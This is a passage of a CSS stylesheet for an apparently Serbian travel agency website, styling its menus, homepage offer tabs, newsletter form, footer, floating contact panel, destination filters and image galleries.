    max-width: 100%;
    margin: 0 !important;
    border-radius: 10px !important;
    overflow: hidden;
}

.ubermenu-target-with-image.ubermenu-item-layout-image_below span.ubermenu-target-title {
    position: absolute;
    width: calc(100% - 40px);
    height: calc(100% - 30px);
    top: 15px;
    left: 20px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
    background: rgba(19, 48, 107, 0.4);
    z-index: 9;
    text-transform: uppercase;
    border-radius: 10px !important;
    overflow: hidden;
}

.novi-red {
    clear: both;
}

.ubermenu .ubermenu-colgroup .ubermenu-column,
.ubermenu .ubermenu-custom-content-padded,
.ubermenu .ubermenu-nonlink,
.ubermenu .ubermenu-retractor,
.ubermenu .ubermenu-submenu-padded,
.ubermenu .ubermenu-submenu-type-stack>.ubermenu-item-normal>.ubermenu-target,
.ubermenu .ubermenu-target,
.ubermenu .ubermenu-widget,
.ubermenu-responsive-toggle {
    padding: 5px 13px !important;
}

.ubermenu-sub-indicators .ubermenu-has-submenu-drop>.ubermenu-target:after {
    right: 0px !important;
    top: 47% !important;
}

.header-bottom {
    background: #3d0459;
}

.header-bottom ul li:last-child a {
    padding-right: 0 !important;
}

.header-bottom ul li:first-child a {
    padding-left: 0 !important;
}

.header-bottom nav>ul {
    display: inline-block !important;
    padding-bottom: 5px;
}

.ubermenu .ubermenu-submenu-type-stack>.ubermenu-item-normal>.ubermenu-target {
    padding: 5px 0 !important;
}

ul.ubermenu-submenu a.ubermenu-target {
    padding-left: 0 !important;
}

ul.ubermenu-submenu a {
    color: #fff;
}

li.ubermenu-item-header>a.ubermenu-target {
    text-transform: uppercase;
    font-size: 1em;
}

.ubermenu-main .ubermenu-item-level-0>.ubermenu-target {
    padding: 12px 10px !important;
}

.header-bottom li {
    font-family: 'StarTravelDemi';
}


/* Poslovnice header */

.header-poslovnice {
    display: flex;
    color: #fff;
    border-bottom: 1px solid rgb(255 255 255 / 25%);
    font-size: 14px;
}

.header-poslovnice a {
    color: #fff;
}

.single-header-poslovnica img {
    width: 100%;
    height: 225px;
    object-fit: cover;
    object-position: center;
}

.single-header-poslovnica {
    padding: 0 15px;
}

span.poslovnica-grad {
    display: block;
    font-size: 16px;
}

span.poslovnica-telefoni p {
    margin-bottom: 10px;
}


/* Main content style */

main#content {
    padding-top: 135px;
    margin-bottom: 70px;
}

.home main#content {
    margin-bottom: 0;
}

div#primary {
    padding-top: 30px;
}


/* Filter stylle */

.filter-wrapper {
    margin: 50px 0;
}

.filter-box {
    box-shadow: 0 15px 40px rgba(0, 0, 0, 0.11);
    padding: 30px;
}


/* Homepage Tabs style */

.card-header h4,
.home-tabs-wrapper h4 {
    font-size: 22px;
    font-family: 'StarTravelDemi';
}

.card-header h4 {
    margin: 2px 0;
    color: #ffffff;
}

.home-tabs-wrapper h4 {
    margin: 18px 0px;
    text-transform: uppercase;
}

.homepage-tabs-shadow {
    background: #fff;
    box-shadow: 0 15px 40px rgba(0, 0, 0, 0.11);
    border-radius: 8px;
    margin-bottom: 30px;
}

.homepage-tabs-shadow .tab-content {
    padding: 0 15px;
}

.nav.nav-pills {
    background: #A12076;
    padding: 0 15px;
    overflow-x: auto;
    border: none;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row;
    flex-flow: row;
    flex-wrap: wrap;
}

.nav.nav-pills li {
    display: table-cell;
    min-width: -webkit-fit-content;
    min-width: -moz-fit-content;
    min-width: fit-content;
}

.single-destinacija-tab figure {
    height: 160px;
}

figure.ponuda-img-wrapper {
    position: relative;
    margin-bottom: 5px;
    overflow: hidden;
}

.tab-ponuda-mask {
    position: relative;
    height: 100%;
}

span.ponuda-badge {
    position: absolute;
    right: -26px;
    top: -13px;
    background: #3d0459;
    color: #fff;
    padding: 22px 0 2px;
    font-size: 13px;
    transform: rotate(45deg);
    text-align: center;
    width: 70px;
}

.promo-text-wrapper {
    position: absolute;
    left: 8px;
    top: 10px;
    max-width: 69%;
    line-height: 120%;
}

span.ponuda-promo-text {
    color: #fff;
    padding: 2px 0px;
    font-size: 14px;
    white-space: pre-wrap;
    display: inline;
    background: #3d0459;
    box-shadow: 6px 0 0 #3d0459, -8px 0 0 #3d0459;
}

.single-destinacija-tab h3 {
    line-height: 120%;
    margin-bottom: 0;
    font-size: 17px;
    padding: 5px 15px 10px 15px;
    position: absolute;
    bottom: 0;
    width: 100%;
    background: rgb(161 32 118);
    background: linear-gradient(180deg, rgba(5, 44, 83, 0) 0%, rgb(61 4 89 / 60%) 100%);
    padding-top: 50px;
    color: #fff;
    font-family: 'StarTravelDemi';
}
.single-destinacija-tab:hover h3 {
    background: linear-gradient(180deg, rgba(5, 44, 83, 0) 0%, rgb(161 32 118 / 80%) 100%);
}

.link-btn {
    font-family: 'StarTravelDemi';
}

a.link-btn span {
    position: relative;
    top: 2px;
}

.single-destinacija-tab h3 div {
    font-family: 'StarTravelBook';
}

.single-destinacija-tab h3 a {
    color: #A12076;
}

.tabs-header ul {
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
}

.tabs-header li a.nav-link {
    padding: 9px ​20px 13px 20px;
    border-radius: 0;
    border-top: 5px solid transparent;
    text-transform: uppercase;
    color: #fff;
    font-family: 'StarTravelMedium';
}

.nav-pills .nav-link.active,
.nav-pills .show>.nav-link,
.tabs-header li a.nav-link:hover {
    color: #3D0459;
    background-color: #ffffff;
    border-top: 5px solid #3D0459;
}

ul.samo-jedan-cenovnik .nav-link {
    background-color: #fff !important;
    color: #a12076 !important;
}

.tab-btn-wrapper {
    padding: 0 0px 15px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

button.btn.btn-search {
    top: 2px;
    right: 2px;
    position: absolute;
    background: #3d0459;
    color: #fff;
}


/* Homepage offers */

.card {
    border: none;
    box-shadow: 0 15px 40px rgba(0, 0, 0, 0.11);
}

.card-header {
    background-color: #a12076;
    border-bottom: 1px solid rgb(61 4 89);
}

.card-footer {
    padding: .5rem 1.25rem;
    background-color: rgb(255 255 255);
}

.card-footer button {
    width: 100%;
}

.description-promo-offer {
    padding: 10px 15px;
}

.description-promo-offer .small,
.description-promo-offer small {
    font-size: 90%;
    font-weight: 400;
    line-height: 120%;
    display: inline-block;
}

.single-promo-offer a {
    text-decoration: none;
    color: #222;
}

.single-promo-offer {
    padding: 5px 20px !important;
}

.single-promo-offer:hover {
    background: rgb(61 4 89 / 12%);
}

.single-promo-offer .cena.bold-cena {
    color: #a12076;
    font-size: 17px;
    font-family: 'StarTravelDemi';
}

.single-promo-offer .naziv {
    color: #242324;
    font-size: 17px;
    font-family: 'StarTravelDemi';
    line-height: 120%;
    margin-bottom: 5px;
}

.box-title-wrapper {
    width: calc(100% - 20px) !important;
    top: 10px !important;
    left: 10px !important;
    height: calc(100% - 20px) !important;
    overflow: hidden;
}

.home .box-title-wrapper {
    width: 100% !important;
    left: 0 !important;
    top: 0 !important;
    height: 100% !important;
}

.lm-padding-1 {
    padding-left: 5px;
    padding-right: 0;
}

li.list-group-item.single-promo-offer ul.putovanja-termini {
    font-size: 12px;
}

.lm-padding-3 {
    padding-right: 5px;
    padding-inline: 5px;
}

.single-promo-offer {
    font-size: 13px;
}

.prevoz span {
    font-size: 1.6em;
    color: #a12076;
    margin-right: 7px;
}

.cena.stara-cena {
    text-decoration: line-through;
}

.rounded {
    border-radius: 10px;
    overflow: hidden;
}


/*Novosti home*/

.novosti-home {
    border: 2px solid #3D0459;
    padding: 20px;
    margin: 40px 0;
    position: relative;
    overflow: visible;
}

.single-blog h4 {
    font-size: 18px;
}

.novosti-content {
    font-size: 15px;
    line-height: 23px;
    color: #707070;
}

.novosti-home-title {
    position: absolute;
    left: 0;
    top: 0;
    transform: rotate(-90deg);
    background: #3D0459;
    padding: 5px 15px;
    color: #fff;
    text-transform: uppercase;
}

.novosti-home-title {
    position: absolute;
    left: -17px;
    top: 50%;
    background: #d6b028;
    padding: 0;
    color: #fff;
    text-transform: uppercase;
    transform-origin: top left;
    transform: rotate(-90deg) translate(-50%, -50%);
    z-index: 0;
    border-top-left-radius: 8px;
    border-top-right-radius: 8px;
}

.novosti-home-title a {
    padding: 5px 15px;
    display: inline-block;
    color: #fff;
}

.single-blog img {
    border-radius: 6px;
}


/*O nama home*/

.o-nama-home {
    background: #F5F9FC;
    padding: 50px 0 20px;
}

.single-o-nama-box {
    background: #fff;
    text-align: center;
    padding: 20px 40px 20px;
    font-size: 14px;
    color: #3d0459;
    height: 100%;
    box-shadow: 0 10px 20px rgb(9 17 64 / 5%);
    transition: .5s;
}

.single-o-nama-box:hover {
    box-shadow: 0 10px 20px rgb(9 17 64 / 0.15);
}

.single-o-nama-box h4 {
    font-size: 21px;
}

h3.home-section-title {
    margin-bottom: 50px;
    color: #242324;
}

.section-title {
    position: relative;
}

.home-section-with-slider {
    background-size: cover;
    background-position: center;
    filter: blur(10px);
    -webkit-filter: blur(10px);
    position: absolute;
    left: 0;
    top: 0;
    width: -webkit-fill-available;
    height: -webkit-fill-available;
    z-index: -1;
}

img.blured {
    position: absolute;
    margin: 2px 0;
    filter: blur(8px);
    -webkit-filter: blur(8px);
}

.overflow-hidden {
    overflow: hidden;
}

.white-mask-blur {
    background: rgb(255, 255, 255);
    background: linear-gradient(180deg, rgba(255, 255, 255, 1) 0%, rgba(255, 255, 255, 0.8799894957983193) 10%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.8799894957983193) 90%, rgba(255, 255, 255, 1) 100%);
    padding: 40px 0;
    position: relative;
}

span.behind-title {
    font-family: 'StarTravelBehind';
    font-size: 7em;
    position: absolute;
    top: 0.4em;
    transform: translate(-50%, -50%);
    z-index: 0;
    color: #3D0459;
    opacity: 0.03;
    text-transform: uppercase;
}

h3.home-section-title {
    position: relative;
    z-index: 1;
}

.onama-icon {
    font-size: 5em;
}

.home-slider-wrapper-main .single-ponuda {
    height: 350px;
}


/* Promo boxes style */

.popularne-destinacije-home {
    margin: 50px 0;
}

.popularne-destinacije-home .destinacije-grid .single-ponuda {
    height: 100%;
    overflow: hidden;
}

.destinacije-grid {
    display: grid;
    grid-template-rows: 190px 190px;
    grid-gap: 15px;
    margin-bottom: 50px;
}

.destinacije-grid.grid-style_1 {
    grid-template-columns: 1fr 1fr 1fr;
    grid-template-areas: "prvi prvi drugi" "treci cetvrti peti";
}

.destinacije-grid.grid-style_2 {
    grid-template-columns: 1fr 1fr 1fr;
    grid-template-areas: "prvi drugi treci" "prvi cetvrti peti";
}

.destinacije-grid.grid-style_3 {
    grid-template-columns: 1fr 1fr 1fr;
    grid-template-areas: "prvi drugi treci" "cetvrti drugi peti";
}

.destinacije-grid.grid-style_4 {
    grid-template-columns: 1fr 1fr 1fr;
    grid-template-areas: "prvi drugi treci" "cetvrti peti treci";
}

.destinacije-grid.grid-style_5 {
    grid-template-columns: 1fr 1fr 1fr;
    grid-template-areas: "prvi drugi treci" "cetvrti peti sesti";
}

.destinacije-mask {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    display: flex;
    justify-content: flex-start;
    align-items: flex-end;
    background: rgb(22, 23, 67);
    background: linear-gradient(180deg, rgba(22, 23, 67, 0) 0%, rgba(16, 20, 66, 0.2665441176470589) 60%, rgba(9, 17, 64, 0.6615021008403361) 100%);
    padding: 20px 20px;
}

.destinacije-mask h3 {
    color: #fff;
    font-size: 24px;
}


/*Newsletter home */

.avio-karte-section {
    padding: 40px 0;
    color: #fff;
    background: #3D0459;
}

.avio-karte-section .item {
    margin: 0 8px;
}

.home-footer-wrapper-main>.d-flex {
    margin: 0 -8px;
}

.home-footer-wrapper-main .single-ponuda {
    height: 190px;
}

.newsletter-form-wrapper {
    position: relative;
}

.home-footer-wrapper-main .item h3 {
    font-size: 22px;
    border: 0;
    margin: 15px 0;
}

.newsletter-form-wrapper input {
    width: 100%;
    height: 44px;
    border-radius: 0;
    border: 1px solid #ced4da;
    padding: 5px 15px;
    font-size: 1em;
}

.newsletter-form-wrapper input[type="submit"] {
    position: absolute;
    right: 5px;
    height: 40px;
    top: 5px;
    background: #3d0459;
    color: #fff;
    padding: 5px 20px;
    font-size: 15px;
    width: auto !important;
    border: 0;
}

.newsletter-section h3 {}

.newsletter-section p {
    margin-bottom: 0;
}

.avio-karte-section h3.home-section-title,
.avio-karte-section span.behind-title {
    color: #fff;
}

.avio-karte-section.home-footer-ponude>.container {
    z-index: 1;
}


/*footer*/

footer#colophon {
    padding: 50px 0 10px;
    color: #fff;
    background: #A12076;
    font-size: 16px;
    position: relative;
}

.footer-gradient-bottom:before {
    position: absolute;
    width: 100%;
    height: 280px;
    top: -140px;
    content: "";
    background: rgb(61, 4, 89);
    background: linear-gradient(180deg, rgba(61, 4, 89, 1) 0%, rgba(161, 32, 118, 1) 90%);
}

footer#colophon a {
    color: #fff;
    padding: 7px 0;
    display: inline-block;
}

.footer-widgets h4 {
    margin-bottom: 20px;
    font-family: 'StarTravelMedium';
    text-transform: uppercase;
    font-size: 23px;
}

.footer-widgets li {
    line-height: 170%;
}

footer .site-info {
    border-top: 1px solid rgb(255 255 255 / 15%);
    padding: 20px 0px;
    font-size: 14px;
    margin-top: 10px;
}

.display-inline p {
    display: inline;
}

.footer-logos {
    justify-content: space-between;
    flex-direction: column;
    text-align: center;
}

.footer-logos div {
    width: 100%;
}

.footer-widgets input {
    border-radius: 0 !important;
    outline: none !important;
}

.footer-widgets button {
    background-color: #3D0459;
    border: 1px solid #3D0459;
    color: #fff;
}

.footer-widgets button:hover {
    background-color: #3D0459;
    border: 1px solid #3D0459;
    opacity: .9;
}


/*Floating contact*/

.floating-right li:hover,
.contact-close-btn:hover {
    cursor: pointer;
}

.floating-contact,
.floating-search {
    position: fixed;
    right: -400px;
    top: 0;
    height: 100vh;
    overflow: auto;
    width: 350px;
    background: #fff;
    z-index: 10000000000;
    padding: 20px 30px;
    box-shadow: 0 0 30px rgb(0 0 0 / 45%);
    transition: .5s;
}

.floating-contact.open,
.floating-search.open {
    right: 0px;
}

.floating-right {
    position: fixed;
    top: 25vh;
    right: 0;
    background: #A12076;
    padding: 5px 10px 0;
    font-size: 2.2em;
    border-top-left-radius: 6px;
    border-bottom-left-radius: 6px;
    color: #fff;
}

.floating-right ul {
    padding: 0;
    margin: 0;
}

.floating-right li {
    border-bottom: 1px solid #fff;
    padding: 5px 0;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}

.floating-right li:last-child {
    border-bottom: 0;
}

.float-header {
    position: relative;
}

.contact-close-btn {
    position: absolute;
    right: 0;
    top: 0;
    font-size: 1.5em;
}

.single-header-poslovnica button {
    width: 100%;
    text-align: left;
    padding: 10px 20px;
    background: #A12076;
    color: #fff;
    margin-bottom: 15px;
    height: auto;
}

.single-header-poslovnica button:hover {
    background: #A12076;
    color: #fff;
    text-decoration: none;
}

span.poslovnica-rvreme {
    display: block;
}

span.rvreme-label {
    display: inline-block;
    width: 90px;
}

.float-body {
    font-size: 15px;
}

.float-body h5 {
    font-size: 12px;
    margin: 15px 0 5px;
}

.float-body .single-header-poslovnica {
    padding: 0;
    padding-bottom: 10px;
}

.float-body .single-header-poslovnica:last-child {
    border-bottom: 0;
}

.float-header h4 {
    color: #A12076;
    border-bottom: 1px solid #A12076;
    padding-bottom: 7px;
    margin-bottom: 5px;
}

.single-header-poslovnica .collapse {
    margin-bottom: 10px;
}

.search-filter-group {
    margin: 5px 0 15px;
}

.search-filter-group button {
    min-width: 160px;
    height: 45px;
    position: relative;
    font-size: 14px;
}

.float-search-form {
    font-size: 15px;
}

.search-filter-group button span {
    position: absolute;
    right: 15px;
    top: 5px;
}

.search-filter-group button span {
    position: absolute;
    right: 15px;
    top: 10px;
    font-size: 1.8em;
}


/*Buttons*/

.btn {
    height: 40px;
    padding: 6px 25px;
    border-radius: 0px !important;
    font-size: 15px;
    font-family: 'StarTravelDemi';
    text-transform: uppercase;
}

.btn-primary {
    color: #fff;
    background-color: #a12076;
    border-color: #a12076;
}

.btn-primary:hover {
    background-color: #3d0459;
    border-color: #3d0459;
}


/*Floating social*/

.floating-social {
    position: fixed;
    z-index: 998;
    top: 25vh;
    left: 15px;
    width: 50px;
    background: #fff;
    text-align: center;
    padding: 10px 5px;
    font-size: 1.8em;
    border-radius: 6px;
    box-shadow: 0 0 10px rgb(0 0 0 / 18%);
}

.floating-social ul {
    margin-bottom: 0;
}


/*Header image*/

div#header-image {
    position: relative;
    height: 330px;
    overflow: hidden;
}

div#no-header-image {
    background: #3d0459;
    padding: 50px 0 40px;
    color: #fff;
}

div#header-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}

div#header-image .header-img-mask {
    position: absolute;
    bottom: 0;
    width: 100%;
    left: 0;
    background: rgb(22, 23, 67);
    background: linear-gradient(180deg, rgba(22, 23, 67, 0) 0%, rgba(16, 20, 66, 0.2665441176470589) 60%, rgba(9, 17, 64, 0.6615021008403361) 100%);
    color: #fff;
    padding: 50px 0 25px;
}

div#header-image .header-img-mask h1 {
    font-size: 50px;
    font-family: 'StarTravelDemi';
    margin-bottom: 0;
}

div#no-header-image .header-img-mask h1 {
    font-family: 'StarTravelDemi';
    font-size: 40px;
}

.zaposlenje-title h3 {
    margin-bottom: 40px;
    color: #A12076;
}


/*Drzava*/

.drzava-short-conent {
    font-size: 16px;
    line-height: 25px;
    color: #656565;
    position: relative;
    margin-bottom: 25px;
    padding-bottom: 20px;
}

.site-content.destinacija-opis {
    margin: 50px 0;
}

.single-destinacija-drzave figure {
    height: 150px;
    display: inline-block;
    overflow: hidden;
    margin-bottom: 5px;
    width: 100%;
}

.single-destinacija-drzave h3 {
    font-size: 19px;
    margin-bottom: 20px;
}

.single-destinacija-drzave .btn {
    height: auto;
}

.gallery-hidden {
    display: none;
}

.objekat-galerija .gallery-item {
    position: relative;
}

.gal-number {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    background: rgb(0 0 0 / 60%);
    font-size: 2em;
    color: #fff;
}

.galerija-pozicije-ostale {
    display: none !important;
}

.light-overlay {
    position: absolute;
    bottom: 0px;
    left: 0;
    width: 100%;
    padding: 80px 0 0px;
    background: rgb(255, 255, 255);
    background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.8435749299719888) 22%, rgba(255, 255, 255, 1) 100%);
}

.breadcrumbs-mesta {
    padding: 10px 0;
}

.header-links {
    position: absolute;
    right: 15px;
    height: 70px;
    background: #fff;
    box-shadow: 0 10px 25px rgb(5 44 83 / 12%);
    top: -45px;
    display: flex;
    align-items: center;
}

.header-links>div {
    border: 1px solid rgb(255 255 255 / 39%);
    border-radius: 6px;
    transition: .5s;
    overflow: hidden;
    margin: 0 20px;
    height: 100%;
    align-items: center;
    justify-content: center;
    display: flex;
}

.header-links>div:hover a,
.header-links-padding:hover {
    background: #fff;
    color: #A12076;
}

.header-links a,
.header-links-padding {
    padding: 5px;
    color: #a12076;
    line-height: 200%;
    display: flex;
    align-items: center;
}

.header-link-flex {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 60px;
    padding: 0;
    margin: 0 !important;
    margin-bottom: 0px !important;
}

.header-links-padding:hover {
    cursor: pointer;
}

.header-links span.icon-large {
    font-size: 2em;
    display: inline-block;
    width: 50px;
}

.header-link-flex span {
    font-size: 25px;
    color: #a12076;
    height: 30px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.header-link-label {
    text-transform: uppercase;
    font-family: 'StarTravelDemi';
    color: #a12076;
}

.otvori-opis span.icon-large {
    font-size: 1.5em !important;
}

.otvori-opis a {
    padding: 0;
}

.otvori-opis:hover a span {
    color: #A12076;
}

.header-img-mask a {
    color: #fff;
}

.header-img-mask a:hover {
    text-decoration: none;
}

p#breadcrumbs a {
    color: #A12076;
}

div#header-image p#breadcrumbs a {
    color: #fff;
}

p#breadcrumbs {
    margin-bottom: 0;
    font-size: 15px;
}

span.br-destinacija {
    font-size: 1.4em;
}

.ponuda-marker {
    position: absolute;
    right: -44px;
    top: -7px;
    background: #a12076;
    z-index: 1;
    padding: 17px 5px 3px;
    text-align: center;
    transform: rotate(45deg);
    width: 120px;
    text-transform: uppercase;
    color: #fff;
    font-size: 1em;
}

.ponuda-marker.Bestbuy {
    right: -43px;
    padding: 27px 5px 3px;
    font-size: 0.85em;
}

.ponuda-marker.Budget,
.ponuda-marker.Akcija {
    padding: 25px 5px 3px;
    font-size: 0.9em;
}

.single-destinacija-drzave {
    box-shadow: 0 5px 15px rgb(0 0 0 / 12%);
    font-size: 14px;
    height: 100%;
    transition: .5s;
    background: #fff;
}

.single-destinacija-drzave:hover {
    box-shadow: 0 5px 15px rgb(61 4 89 / 22%);
}

.single-destinacija-drzave figure {
    position: relative;
}

.smestaj-cena {
    font-size: 12px;
    margin-right: 15px;
    background: #fde5f5;
    padding: 2px 15px;
    border-radius: 6px;
    line-height: 90%;
}

span.cena {
    font-size: 16px;
    color: #3d0459;
    display: block;
    line-height: 160%;
}

.single-app-info {
    display: inline;
    align-items: center;
    margin-bottom: 5px;
}

.single-app-info span.icon-app {
    width: 35px;
    display: inline-block;
    font-size: 1.8em;
    color: #3d0459;
}

.single-app-info span.icon-app.icon-pin-1 {
    font-size: 1.5em;
}

.single-app-info span.icon-deck-chair.icon-app {
    font-size: 1.6em;
}

.single-destinacija-drzave h3 {
    font-size: 16px;
    color: #313131;
    margin: 5px 0 10px;
    font-family: 'StarTravelDemi';
}

.single-destinacija-drzave figure img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}

span.tip-smestaja span {
    color: #3D0459;
}

.posebno {
    margin-bottom: 20px;
}


/*Drzava mapa*/

.mapa-lokacija {
    border-radius: 8px;
    overflow: hidden;
    background: #fff;
    box-shadow: 0 10px 20px rgb(177 203 255 / 18%);
    text-align: center;
}

.mapa-lokacija img {
    width: 100%;
    object-fit: cover;
    object-position: center;
}

.mapa-lokacija .map-label {
    padding: 12px 20px;
}


/* Drzava filteri*/

.drzava-filteri {
    padding: 15px 20px;
    position: -webkit-sticky;
    position: sticky;
    top: 60px;
    border: 1px solid #F1F1F1;
    background: #fff;
    border-top: 4px solid #a12076;
    border-radius: 0;
    padding-top: 0;
    padding-bottom: 0;
}

.drzava-filteri.smestaj-upit {
    border: 1px solid #F1F1F1;
    background: #fff;
    border-top: 4px solid #a12076;
    border-radius: 0;
    padding-top: 0;
    padding-bottom: 0;
}

.drzava-filteri.smestaj-upit .single-filter-wrapper {
    padding-bottom: 10px;
    position: relative;
}

.float-submit span.ajax-loader {
    position: absolute !important;
    left: 0;
    top: 0;
    z-index: -1;
}

.float-submit {
    position: absolute;
    bottom: -50px;
    left: 0px;
    width: 100%;
}

.float-submit input[type="submit"] {
    width: 100%;
}

.wpcf7 form.sent .wpcf7-response-output {
    border-color: #ceefd1;
    background: #e1f9e2;
    margin: 0;
    padding: 5px 10px;
    line-height: 20px;
    text-align: center;
    font-size: 0.9em;
}

.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output {
    border-color: #d5bae3;
    background: #f5e6fd;
    margin: 0;
    font-size: 0.9em;
    padding: 5px 10px;
    color: #a12076;
    margin-top: 30px;
}

.single-filter-wrapper h6 {
    font-size: 17px;
    margin-bottom: 19px;
    color: #A12076;
}

.single-filter-wrapper.filter-destinacija {
    max-height: 300px;
    overflow: auto;
}

span.filter-icon {
    font-size: 1.6em;
    color: #3d0459;
    display: inline-block;
    width: 40px;
}

.single-filter-wrapper {
    margin-bottom: 0px;
}

.single-filter-wrapper button {
    width: 100%;
}

.filter-btn-wrapper .btn {
    width: 100%;
}

.single-filter-wrapper select {
    background-color: transparent;
}


/* Customize the label (the container) */

.filter-label {
    display: block;
    position: relative;
    padding-left: 35px;
    margin-bottom: 12px;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}


/* Hide the browser's default checkbox */

.filter-label input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0;
}


/* Create a custom checkbox */

.checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 22px;
    width: 22px;
    background-color: #fff;
    border-radius: 5px;
}


/* On mouse-over, add a grey background color */

.filter-label:hover input~.checkmark {
    background-color: #3d0459;
}


/* When the checkbox is checked, add a blue background */

.filter-label input:checked~.checkmark {
    background-color: #3d0459;
}


/* Create the checkmark/indicator (hidden when not checked) */

.checkmark:after {
    content: "";
    position: absolute;
    display: none;
}


/* Show the checkmark when checked */

.filter-label input:checked~.checkmark:after {
    display: block;
}


/* Style the checkmark/indicator */

.filter-label .checkmark:after {
    left: 9px;
    top: 5px;
    width: 5px;
    height: 10px;
    border: solid white;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

.destinacije-listing h3.slider-box-title {
    border: 0;
}

.destinacije-listing .single-ponuda {
    height: 215px;
    position: relative;
    margin-bottom: 30px;
    background: #fff;
    padding: 10px;
    box-shadow: 0 5px 15px rgb(0 0 0 / 20%);
}


/*Lightbox*/

#swipebox-overlay {
    background: rgb(13 13 13 / 85%);
}


/*O nama page*/

.alt-text-onama {
    background: #eef0ff;
    padding: 30px 30px 10px 30px;
}

.entry-content ul {
    padding-left: 22px;
}

.entry-content ul li {
    margin-bottom: 5px;
    position: relative;
}

.entry-content ul li:before {
    content: "";
    width: 6px;
    height: 6px;
    background: #A12076;
    position: absolute;
    left: -20px;
    top: 8px;
    border-radius: 50%;
}

.entry-content h4 {
    margin-bottom: 20px;
}

.onama-poslovnice {
    margin-top: 40px;
    background: #3d0459;
    padding: 40px 0;
    color: #fff;
}

.onama-poslovnice h3 {
    margin-bottom: 30px;
    text-transform: uppercase;
}

.onama-poslovnice h4 span {
    font-size: 20px;
    margin-bottom: 15px;
    border-bottom: 1px solid rgb(255 255 255 / 6%);
    padding-bottom: 5px;
}

.onama-poslovnice a {
    color: #fff;
}

.page .entry-content {
    margin-top: 15px;
}

.onama-slider .owl-stage {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    padding-bottom: 40px;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.onama-slider .owl-item {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    height: auto !important;
}


/*Zaposlenje page*/

.single-posao {
    text-align: left;
    transition: .5s;
    padding: 30px 20px;
}

.single-posao:hover {
    box-shadow: 0 10px 20px rgb(9 17 64 / 10%);
}

.entry-content h5 {
    font-size: 15px;
    margin-top: 20px;
}

.page-template-template-poslovnice .single-o-nama-box h4 span {
    font-size: 21px;
}

.single-autobus {
    padding: 20px 30px;
}

.single-autobus .zaposlenje-content {
    color: #707070;
}

.reklamacije-sekcija button.btn.btn-primary,
.tab-accordion button.btn.btn-primary {
    width: 100%;
    text-align: left;
}

.reklamacije-sekcija {
    padding: 30px 0 0;
}

.btn-primary:not(:disabled):not(.disabled).active,
.btn-primary:not(:disabled):not(.disabled):active,
.show>.btn-primary.dropdown-toggle {
    color: #fff;
    background-color: #A12076;
    border-color: #A12076;
}

button:focus {
    outline: none !important;
    box-shadow: none !important;
}

button.btn.btn-primary[data-toggle="collapse"] {
    position: relative;
}

button.btn.btn-primary[data-toggle="collapse"]:after {
    content: "\e91a";
    font-family: 'euroturs';
    position: absolute;
    right: 15px;
    top: 0;
    height: 100%;
    display: flex;
    align-items: center;
}

button.btn.btn-primary[data-toggle="collapse"][aria-expanded="true"]:after {
    -webkit-transform: rotate(180deg) translateY(0%);
    -moz-transform: rotate(180deg) translateY(0%);
    -ms-transform: rotate(180deg) translateY(0%);
    -o-transform: rotate(180deg) translateY(0%);
    transform: rotate(180deg) translateY(0%);
}

.entry-content blockquote,
.reklamacije-sekcija blockquote {
    background: #eef0ff;
    padding: 20px;
}

blockquote p:last-child {
    margin-bottom: 0;
}


/*bus gallery*/

ul.gallery {
    list-style-type: none;
    padding-left: 0;
}

ul.gallery li {
    float: left;
    width: 25%;
    padding: 5px;
    margin-bottom: 5px;
}

ul.gallery li:before {
    display: none;
}


/*Kontakt*/

.kontakt-img ul.gallery li {
    width: 50%;
}

.kontakt-img img {
    width: 100%;
    height: 250px;
    object-fit: cover;
    object-position: center;
}


/*objekti*/

body.page-template-template-vile .drzava-filteri.smestaj-upit {
    top: 150px;
    transition: 0.5s;
}

body.page-template-template-vile .drzava-filteri.smestaj-upit.scrollUp {
    top: 150px;
}

body.page-template-template-vile main#content,
.main-content {
    background-repeat: no-repeat;
    background-size: 100%;
}

.page-title h1 {
    font-size: 48px;
    font-family: 'StarTravelDemi';
    color: #303437;
    display: flex;
    align-items: center;
}

.page-title .star-icons-wrapper {
    font-size: 18px;
    margin-left: 10px;
    position: relative;
    top: 2px;
}

.page-title {
    padding: 30px 0;
}

.hotel-kategorija span.label {
    margin-right: 10px;
    display: inline-block;
}

span.star-icons-wrapper span {
    color: #FFA200;
    margin: 0 1px;
}

.hotel-kategorija {
    font-size: 15px;
    color: #232323;
    display: inline-block;
    background: #fff;
    padding: 5px 15px;
    box-shadow: 0 5px 30px rgb(0 0 0 / 13%);
    border-radius: 6px;
    margin: 20px 0;
}

.gallery-item figure {
    margin: 0;
    overflow: hidden;
}

.gallery-item.prva.img-zoomin:hover img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}

div.prva img {
    width: 100%;
    height: 410px;
    object-fit: cover;
    object-position: center;
    margin: 0 3px;
}

div.ostale img {
    width: 74.2456px;
    height: 74.2456px;
    object-fit: cover;
    object-position: center;
}

div.ostale a {
    padding: 3px;
    position: relative;
    display: inline-block;
}

